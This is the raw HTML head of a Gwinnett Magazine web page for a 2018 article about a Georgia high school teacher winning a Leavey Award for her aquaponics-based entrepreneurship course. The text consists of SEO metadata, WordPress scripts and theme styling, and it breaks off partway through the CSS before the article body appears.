

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gwinnettmagazine.com/georgia-teacher-wins-2018-leavey-award-honoring-free-enterprise-entreprenership-education/
body_size: 29237
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Georgia Teacher Wins 2018 Leavey Award Honoring Free Enterprise/Entreprenership Education - Gwinnett Magazine</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://gwinnettmagazine.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<meta property="og:image" content="https://gwinnettmagazine.com/wp-content/uploads/2018/07/feat_Carrie-Settles-Livers-1.Black-and-White.jpg" /><link rel="icon" type="image/png" href="https://gwinnettmagazine.com/wp-content/uploads/2019/07/Asset-1gmag-logo-1.png"><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://gwinnettmagazine.com/wp-content/uploads/2019/07/Asset-1gmag-logo-1.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://gwinnettmagazine.com/georgia-teacher-wins-2018-leavey-award-honoring-free-enterprise-entreprenership-education/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Georgia Teacher Wins 2018 Leavey Award Honoring Free Enterprise/Entreprenership Education - Gwinnett Magazine" />
	<meta property="og:description" content="CARRIE SETTLES-LIVERS, of Brookwood High School in Snellville, Georgia, has been named one of eight recipients of the prestigious 2018 Leavey Awards for Excellence in Private Enterprise Education. Settles-Livers is being honored for her creation of &#8220;STEMpreneurship with Brookwood Aquaponics,&#8221; which combines the teaching of next-generation science standards alongside the free enterprise system. The Leavey [&hellip;]" />
	<meta property="og:url" content="https://gwinnettmagazine.com/georgia-teacher-wins-2018-leavey-award-honoring-free-enterprise-entreprenership-education/" />
	<meta property="og:site_name" content="Gwinnett Magazine" />
	<meta property="article:published_time" content="2018-07-16T06:49:08+00:00" />
	<meta property="article:modified_time" content="2023-09-08T16:06:46+00:00" />
	<meta property="og:image" content="https://gwinnettmagazine.com/wp-content/uploads/2018/07/feat_Carrie-Settles-Livers-1.Black-and-White.jpg" />
	<meta property="og:image:width" content="770" />
	<meta property="og:image:height" content="361" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="gmag19" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="gmag19" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://gwinnettmagazine.com/georgia-teacher-wins-2018-leavey-award-honoring-free-enterprise-entreprenership-education/","url":"https://gwinnettmagazine.com/georgia-teacher-wins-2018-leavey-award-honoring-free-enterprise-entreprenership-education/","name":"Georgia Teacher Wins 2018 Leavey Award Honoring Free Enterprise/Entreprenership Education - Gwinnett Magazine","isPartOf":{"@id":"https://gwinnettmagazine.com/#website"},"primaryImageOfPage":{"@id":"https://gwinnettmagazine.com/georgia-teacher-wins-2018-leavey-award-honoring-free-enterprise-entreprenership-education/#primaryimage"},"image":{"@id":"https://gwinnettmagazine.com/georgia-teacher-wins-2018-leavey-award-honoring-free-enterprise-entreprenership-education/#primaryimage"},"thumbnailUrl":"https://gwinnettmagazine.com/wp-content/uploads/2018/07/feat_Carrie-Settles-Livers-1.Black-and-White.jpg","datePublished":"2018-07-16T06:49:08+00:00","dateModified":"2023-09-08T16:06:46+00:00","author":{"@id":"https://gwinnettmagazine.com/#/schema/person/d071e8bac232b9e0c9995f66ca554a1b"},"breadcrumb":{"@id":"https://gwinnettmagazine.com/georgia-teacher-wins-2018-leavey-award-honoring-free-enterprise-entreprenership-education/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://gwinnettmagazine.com/georgia-teacher-wins-2018-leavey-award-honoring-free-enterprise-entreprenership-education/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://gwinnettmagazine.com/georgia-teacher-wins-2018-leavey-award-honoring-free-enterprise-entreprenership-education/#primaryimage","url":"https://gwinnettmagazine.com/wp-content/uploads/2018/07/feat_Carrie-Settles-Livers-1.Black-and-White.jpg","contentUrl":"https://gwinnettmagazine.com/wp-content/uploads/2018/07/feat_Carrie-Settles-Livers-1.Black-and-White.jpg","width":770,"height":361},{"@type":"BreadcrumbList","@id":"https://gwinnettmagazine.com/georgia-teacher-wins-2018-leavey-award-honoring-free-enterprise-entreprenership-education/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://gwinnettmagazine.com/"},{"@type":"ListItem","position":2,"name":"Georgia Teacher Wins 2018 Leavey Award Honoring Free Enterprise/Entreprenership Education"}]},{"@type":"WebSite","@id":"https://gwinnettmagazine.com/#website","url":"https://gwinnettmagazine.com/","name":"Gwinnett Magazine","description":"Gwinnett’s definitive business and lifestyle resource.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://gwinnettmagazine.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://gwinnettmagazine.com/#/schema/person/d071e8bac232b9e0c9995f66ca554a1b","name":"gmag19","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://gwinnettmagazine.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/da65de4963ef5e0dd788db51d80c38696dc14cd13985983c6c001bb3b16ff5da?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/da65de4963ef5e0dd788db51d80c38696dc14cd13985983c6c001bb3b16ff5da?s=96&d=mm&r=g","caption":"gmag19"},"sameAs":["http://gwinnettmagazine.com"],"url":"https://gwinnettmagazine.com/author/gmag19/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Gwinnett Magazine &raquo; Feed" href="https://gwinnettmagazine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gwinnett Magazine &raquo; Comments Feed" href="https://gwinnettmagazine.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gwinnett Magazine &raquo; Georgia Teacher Wins 2018 Leavey Award Honoring Free Enterprise/Entreprenership Education Comments Feed" href="https://gwinnettmagazine.com/georgia-teacher-wins-2018-leavey-award-honoring-free-enterprise-entreprenership-education/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gwinnettmagazine.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://gwinnettmagazine.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://gwinnettmagazine.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=61179afdbbd6a8d8c8a7f82ae3fcd87d' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://gwinnettmagazine.com/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=61179afdbbd6a8d8c8a7f82ae3fcd87d' type='text/css' media='all' />
<link rel='stylesheet' id='open_iconic-css' href='https://gwinnettmagazine.com/wp-content/plugins/td-composer/assets/fonts/open-iconic/open-iconic.css?ver=61179afdbbd6a8d8c8a7f82ae3fcd87d' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%7CMerriweather+Sans%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700&#038;ver=9.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://gwinnettmagazine.com/wp-content/themes/Newspaper/style.css?ver=9.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://gwinnettmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=61179afdbbd6a8d8c8a7f82ae3fcd87d' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://gwinnettmagazine.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=d158fac1e2f85794ec26781eb2a38fd9' type='text/css' media='all' />
<script type="text/javascript" src="https://gwinnettmagazine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://gwinnettmagazine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://gwinnettmagazine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gwinnettmagazine.com/wp-json/wp/v2/posts/22157" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gwinnettmagazine.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://gwinnettmagazine.com/?p=22157' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gwinnettmagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgwinnettmagazine.com%2Fgeorgia-teacher-wins-2018-leavey-award-honoring-free-enterprise-entreprenership-education%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gwinnettmagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgwinnettmagazine.com%2Fgeorgia-teacher-wins-2018-leavey-award-honoring-free-enterprise-entreprenership-education%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"9ee6bd9892","wpRestUrl":"https:\/\/gwinnettmagazine.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/gwinnettmagazine.com\/wp-admin\/","wpRestNonce":"9ee6bd9892","wpRestUrl":"https:\/\/gwinnettmagazine.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/gwinnettmagazine.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.3";
var td_get_template_directory_uri="https:\/\/gwinnettmagazine.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="3";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ee0345";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="d1544c6903";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
